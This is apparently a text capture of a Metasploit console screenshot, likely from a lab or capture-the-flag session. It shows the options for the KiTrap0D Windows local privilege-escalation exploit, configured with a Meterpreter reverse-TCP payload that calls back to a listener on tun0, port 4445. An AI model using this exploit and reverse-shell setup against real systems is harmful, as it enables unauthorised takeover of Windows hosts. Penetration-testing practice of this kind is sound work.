 msf5 exploit(windows/local/ms10_015_kitrap0d) > show options

Module options (exploit/windows/local/ms10_015_kitrap0d):

   Name     Current Setting  Required  Description
   ----     ---------------  --------  -----------
   SESSION  1                yes       The session to run this module on.


Payload options (windows/meterpreter/reverse_tcp):

   Name      Current Setting  Required  Description
   ----      ---------------  --------  -----------
   EXITFUNC  process          yes       Exit technique (Accepted: '', seh, thread, process, none)
   LHOST     tun0             yes       The listen address (an interface may be specified)
   LPORT     4445             yes       The listen port


Exploit target:

   Id  Name
   --  ----
   0   Windows 2K SP4 - Windows 7 (x86)